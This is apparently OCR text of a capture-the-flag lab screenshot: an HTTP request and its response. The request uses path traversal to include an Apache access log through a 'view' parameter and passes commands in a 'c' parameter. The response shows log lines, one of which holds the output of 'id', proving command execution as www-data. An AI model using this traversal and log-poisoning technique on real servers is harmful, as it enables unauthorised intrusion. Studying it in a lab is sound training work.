 1 GET /?view=dog/../../../../var/log/apache2/access.log&ext&c=id
HTTP/1.1
2 Host: 10.10.162.26
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
10 Connection: close
11
12
25 Here you go!10.10.168.22 - - [11/Sep/2023:08:53:18 +0000]
"GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36"
26 10.10.168.22 - - [11/Sep/2023:08:53:18 +0000] "GET /style.css
HTTP/1.1" 200 698 "http://10.10.162.26/" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36"
27 10.10.168.22 - - [11/Sep/2023:08:53:20 +0000] "GET
/favicon.ico HTTP/1.1" 404 490 "http://10.10.162.26/"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36"
28 10.10.168.22 - - [11/Sep/2023:08:53:23 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext
HTTP/1.1" 200 703 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36"
29 127.0.0.1 - - [11/Sep/2023:08:53:36 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
30 10.10.168.22 - - [11/Sep/2023:08:53:44 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext&c=ls
HTTP/1.1" 200 767 "-" "uid=33(www-data) gid=33(www-data)
groups=33(www-data)
31 "